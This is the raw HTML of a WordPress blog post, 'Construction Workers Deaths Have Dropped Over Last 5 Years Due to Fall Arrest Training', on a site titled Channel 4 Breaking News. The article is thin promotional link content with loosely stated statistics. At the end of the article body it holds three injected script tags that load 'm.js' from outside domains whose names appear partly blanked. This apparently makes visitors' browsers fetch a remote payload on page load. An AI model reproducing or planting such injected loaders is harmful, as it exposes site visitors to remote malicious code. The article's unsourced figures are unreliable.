		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		
		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		


		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-185 single-format-standard wp-theme-writers-blogily wp-child-theme-seo-writers-blogily">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="site-branding large-4 medium-10 small-9 cell">
											<div class="logo-container">
							<h2 class="site-title"><a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a></h2>
														<p class="site-description">Channel 4 Breaking News</p>
											</div>	
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell">

					<div id="primary-menu" class="menu"></div>
					</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
			</div>
		</div>
			

		<div id="page" class="site grid-container start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				


	<!-- Featured img -->
		<!-- / Featured img -->



	<div id="primary" class="content-area large-8 medium-8 small-12 cell">
		<main id="main" class="site-main">
		
<article id="post-185" class="post-185 post type-post status-publish format-standard hentry category-cable-hoist category-chain-hoist category-lifting-slings">
	<header class="entry-header">
		<h1 class="entry-title">Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://channel4breakingnews.com/author/channel-4-breaking-news/">Channel 4 Breaking News</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-10T20:38:32+00:00">August 10, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><span id="more-185"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg" alt="Crane operator school" align="left" width="300" /></div>
<p> Did you know that OSHA conducts random equipment inspections, as well as safety inspections for jobs at random construction companies every year? This is why it is so important to ensure that all of your construction workers are wearing the proper attire and using their fall protection equipment. Steel toe boots and hard hats are a must for construction worker safety.</p>
<p>Because of how dangerous a construction workers job can be, they make more money than most jobs are willing to pay out. In May 2013 the average construction worker hourly wage was around 26.09. </p>
<p>Almost makes the risk worth it, right?</p>
<p>It turns out the construction companies that have high quality safety equipment and train their employees in safety procedures actually have a lot less accidents. Which is why <a href="http://www.ops.fhwa.dot.gov/wz/resources/facts_stats/injuries_fatalities.htm" Title="Neat info on Crain training">fall arrest training</a> is imperative if you own a construction business.</p>
<p>If for no other reason than to make sure you are covering your bases, in case someone does get hurt on the job. </p>
<p>If each of your construction workers is fulled trained in fall arrest equipment, crane safety and material handling, they will be prepared for whatever they face out on the job.</p>
<p>Thanks to all the training available for construction companies and its employees, the number of fatally injured construction workers has decreased significantly in the United States. In fact, from 2008 to 2013, the number decreased by 200 people on average.</p>
<p>Makes a serious case for why <a href="http://www.hse.gov.uk/statistics/fatals.htm" Title="Fall protection, Wire rope connectors">fall arrest training</a> and other types of construction worker training is useful and valuable, does it not?  Helpful research also found here: <a href="http://www.certex.com/event-registration/?ee=4" Title="Hoisting and rigging, Wire rope pulleys">www.certex.com</a></p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://channel4breakingnews.com/category/cable-hoist/" rel="category tag">Cable hoist</a> <a href="https://channel4breakingnews.com/category/chain-hoist/" rel="category tag">Chain hoist</a> <a href="https://channel4breakingnews.com/category/lifting-slings/" rel="category tag">Lifting slings</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-185 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://channel4breakingnews.com/wp-login.php?redirect_to=https%3A%2F%2Fchannel4breakingnews.com%2Fconstruction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Healthcare" class="url" rel="ugc external nofollow">Anna Stone</a></span> on <a href="https://channel4breakingnews.com/pandora-charms-what-are-they-why-are-they-popular-and-where-do-you-get-them/#comment-667">Pandora Charms, What are They, Why Are They Popular, and Where do you Get Them?</a></li><li class="recentcomments"><span class="comment-author-link">Douglas Norris</span> on <a href="https://channel4breakingnews.com/industrial-warehouse-shelving-systems-managers-rely-upon-traditional-marketing-strategies/#comment-666">Industrial Warehouse Shelving Systems Managers Rely upon Traditional Marketing Strategies</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://winnipeg.ctvnews.ca/magnus-avenue-fire-causes-100-000-damage-1.1203093" class="url" rel="ugc external nofollow">Bill Mann</a></span> on <a href="https://channel4breakingnews.com/make-sure-your-food-is-safe/#comment-665">Make Sure Your Food is Safe</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://money.usnews.com/money/personal-finance/articles/2013/07/23/10-easy-ways-to-keep-energy-costs" class="url" rel="ugc external nofollow">Pat Gomez</a></span> on <a href="https://channel4breakingnews.com/why-contract-compliance-is-important-to-have/#comment-664">Why Contract Compliance Is Important To have</a></li><li class="recentcomments"><span class="comment-author-link">Dwight Reed</span> on <a href="https://channel4breakingnews.com/get-philosophy-degrees-online/#comment-663">Get Philosophy Degrees Online</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://channel4breakingnews.com/essential-repairs-to-tackle-when-you-move-into-a-new-home-amelias-retrovogue/">Essential Repairs to Tackle When You Move Into a New Home &#8211; Amelias Retrovogue</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/who-is-linking-to-my-site-backlinking-guide-for-business-owners-on-top-web-search/">Who is Linking to My Site? Backlinking Guide for Business Owners &#8211; On Top Web Search</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/what-to-ask-your-local-air-conditioning-service-ac-and-furnace-maintenance-and-repair-tips/">What to Ask Your Local Air Conditioning Service &#8211; AC and Furnace Maintenance and Repair Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/transform-your-homes-value-and-efficiency-with-a-professional-roof-upgrade/">Transform Your Homes Value and Efficiency with a Professional Roof Upgrade</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/moving-day-tips-for-staying-organized-and-on-schedule-home-transformation-tips/">Moving Day Tips for Staying Organized and On Schedule &#8211; Home Transformation Tips</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://channel4breakingnews.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channel4breakingnews.com/2026/01/'> January 2026 </option>
	<option value='https://channel4breakingnews.com/2025/12/'> December 2025 </option>
	<option value='https://channel4breakingnews.com/2025/11/'> November 2025 </option>
	<option value='https://channel4breakingnews.com/2025/10/'> October 2025 </option>
	<option value='https://channel4breakingnews.com/2025/09/'> September 2025 </option>
	<option value='https://channel4breakingnews.com/2025/08/'> August 2025 </option>
	<option value='https://channel4breakingnews.com/2025/07/'> July 2025 </option>
	<option value='https://channel4breakingnews.com/2025/06/'> June 2025 </option>
	<option value='https://channel4breakingnews.com/2025/05/'> May 2025 </option>
	<option value='https://channel4breakingnews.com/2025/04/'> April 2025 </option>
	<option value='https://channel4breakingnews.com/2025/03/'> March 2025 </option>
	<option value='https://channel4breakingnews.com/2025/02/'> February 2025 </option>
	<option value='https://channel4breakingnews.com/2025/01/'> January 2025 </option>
	<option value='https://channel4breakingnews.com/2024/12/'> December 2024 </option>
	<option value='https://channel4breakingnews.com/2024/11/'> November 2024 </option>
	<option value='https://channel4breakingnews.com/2024/10/'> October 2024 </option>
	<option value='https://channel4breakingnews.com/2024/09/'> September 2024 </option>
	<option value='https://channel4breakingnews.com/2024/08/'> August 2024 </option>
	<option value='https://channel4breakingnews.com/2024/07/'> July 2024 </option>
	<option value='https://channel4breakingnews.com/2024/06/'> June 2024 </option>
	<option value='https://channel4breakingnews.com/2024/05/'> May 2024 </option>
	<option value='https://channel4breakingnews.com/2024/04/'> April 2024 </option>
	<option value='https://channel4breakingnews.com/2024/03/'> March 2024 </option>
	<option value='https://channel4breakingnews.com/2024/02/'> February 2024 </option>
	<option value='https://channel4breakingnews.com/2024/01/'> January 2024 </option>
	<option value='https://channel4breakingnews.com/2023/12/'> December 2023 </option>
	<option value='https://channel4breakingnews.com/2023/11/'> November 2023 </option>
	<option value='https://channel4breakingnews.com/2023/10/'> October 2023 </option>
	<option value='https://channel4breakingnews.com/2023/09/'> September 2023 </option>
	<option value='https://channel4breakingnews.com/2023/08/'> August 2023 </option>
	<option value='https://channel4breakingnews.com/2023/07/'> July 2023 </option>
	<option value='https://channel4breakingnews.com/2023/06/'> June 2023 </option>
	<option value='https://channel4breakingnews.com/2023/05/'> May 2023 </option>
	<option value='https://channel4breakingnews.com/2023/04/'> April 2023 </option>
	<option value='https://channel4breakingnews.com/2023/03/'> March 2023 </option>
	<option value='https://channel4breakingnews.com/2023/02/'> February 2023 </option>
	<option value='https://channel4breakingnews.com/2023/01/'> January 2023 </option>
	<option value='https://channel4breakingnews.com/2022/12/'> December 2022 </option>
	<option value='https://channel4breakingnews.com/2022/11/'> November 2022 </option>
	<option value='https://channel4breakingnews.com/2022/10/'> October 2022 </option>
	<option value='https://channel4breakingnews.com/2022/09/'> September 2022 </option>
	<option value='https://channel4breakingnews.com/2022/08/'> August 2022 </option>
	<option value='https://channel4breakingnews.com/2022/07/'> July 2022 </option>
	<option value='https://channel4breakingnews.com/2022/06/'> June 2022 </option>
	<option value='https://channel4breakingnews.com/2022/05/'> May 2022 </option>
	<option value='https://channel4breakingnews.com/2022/04/'> April 2022 </option>
	<option value='https://channel4breakingnews.com/2022/03/'> March 2022 </option>
	<option value='https://channel4breakingnews.com/2022/02/'> February 2022 </option>
	<option value='https://channel4breakingnews.com/2014/01/'> January 2014 </option>
	<option value='https://channel4breakingnews.com/2013/12/'> December 2013 </option>
	<option value='https://channel4breakingnews.com/2013/11/'> November 2013 </option>
	<option value='https://channel4breakingnews.com/2013/10/'> October 2013 </option>
	<option value='https://channel4breakingnews.com/2013/09/'> September 2013 </option>
	<option value='https://channel4breakingnews.com/2013/08/'> August 2013 </option>
	<option value='https://channel4breakingnews.com/2013/07/'> July 2013 </option>
	<option value='https://channel4breakingnews.com/2013/06/'> June 2013 </option>
	<option value='https://channel4breakingnews.com/2013/05/'> May 2013 </option>
	<option value='https://channel4breakingnews.com/2013/04/'> April 2013 </option>
	<option value='https://channel4breakingnews.com/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">
	Copyright <a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

	<span class="footer-menu">
			</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seo-writers-blogily/*","/wp-content/themes/writers-blogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/navigation.js?ver=20151215" id="writers-blogily-navigation-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/skip-link-focus-fix.js?ver=20151215" id="writers-blogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/vendor/foundation.js?ver=6" id="foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/custom.js?ver=1.0.0" id="writers-blogily-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/owl.carousel.min.js?ver=1.0.0" id="writers-blogily-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/accessibility.js?ver=20151215" id="writers-blogily-navigation-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channel4breakingnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channel4breakingnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>